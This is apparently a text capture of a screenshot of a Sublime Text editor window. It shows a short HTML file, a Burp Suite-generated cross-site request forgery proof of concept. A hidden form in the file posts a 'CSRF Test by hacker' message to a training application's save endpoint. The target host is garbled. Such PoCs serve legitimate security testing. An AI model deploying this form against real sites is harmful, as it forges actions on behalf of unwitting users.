 ~/Desktop/CSRF测试.html - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
CSRF测试.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://091/train/index/information/information/
save" method="POST">
6 <input type="hidden" name="id" value="" />
7 <input type="hidden" name="content" value="This is CSRF Test by hacker" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>
12